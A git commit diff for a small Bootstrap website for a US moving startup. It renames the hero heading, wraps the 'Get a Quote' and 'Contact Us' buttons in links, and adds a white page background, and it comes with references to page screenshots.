



==== commit 386c8115: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -51,12 +51,12 @@
 
 
   <div class="px-4 pt-5 my-5 text-center border-bottom">
-    <h1 class="display-4 fw-bold text-body-emphasis">Move With Joy</h1>
+    <h1 class="display-4 fw-bold text-body-emphasis">My Resume</h1>
     <div class="col-lg-6 mx-auto">
       <p class="lead mb-4">Welcome to our website, where we are on a mission to provide exceptional moving services to customers in the US. As a startup, we believe that moving doesn't have to be stressful or complicated, and we are passionate about making the process as seamless and enjoyable as possible.</p>
       <div class="d-grid gap-2 d-sm-flex justify-content-sm-center mb-5">
-        <button type="button" class="btn btn-primary btn-lg px-4 me-sm-3">Get a Quote</button>
-        <button type="button" class="btn btn-outline-secondary btn-lg px-4">Contact Us</button>
+        <a href="#" target="_main"><button type="button" class="btn btn-primary btn-lg px-4 me-sm-3">Get a Quote</button></a>
+        <a href="contact.html" target="_main"><button type="button" class="btn btn-outline-secondary btn-lg px-4">Contact Us</button></a>
       </div>
     </div>
     <div class="overflow-hidden" style="max-height: 30vh;">
@@ -186,4 +186,4 @@
 
   <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -2,4 +2,8 @@
     width: 4rem;
     height: 4rem;
     border-radius: .75rem;
-}+}
+body
+{
+    background-color : white;
+}

